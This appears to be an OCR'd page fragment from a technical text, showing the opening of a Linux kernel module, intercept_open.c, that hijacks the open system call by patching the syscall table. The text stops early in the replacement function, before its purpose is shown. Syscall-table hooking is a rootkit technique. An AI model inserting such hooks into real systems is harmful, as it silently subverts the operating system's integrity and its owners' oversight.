
7.2.3.1 intercept_open.c
Following is the full source code of our
LKM:
intercept_open
#include <linux/module.h>

#include <linux/kernel.h>

#include <linux/init.h>

#include <linux/syscalls.h>

#include <linux/unistd.h>

#include <linux/proc_fs.h>

#include <asm/uaccess.h>

#include <linux/namei.h>

int flag=0;

#define MAX_TRY 1024;

MODULE_LICENSE ("GPL");

unsigned long *sys_call_table;

asmlinkage long (*original_sys_open) (const char __user * filename, int

flags, int mode);

asmlinkage int our_fake_open_function(const char __user *filename, int

flags, int mode)

{

        int error;

        struct nameidata nd,nd_t;

        struct inode *inode,*inode_t;

        mm_segment_t fs;

        error=user_path_walk(filename,&nd);

        if(!error)

        {

                inode=nd.dentry->d_inode;
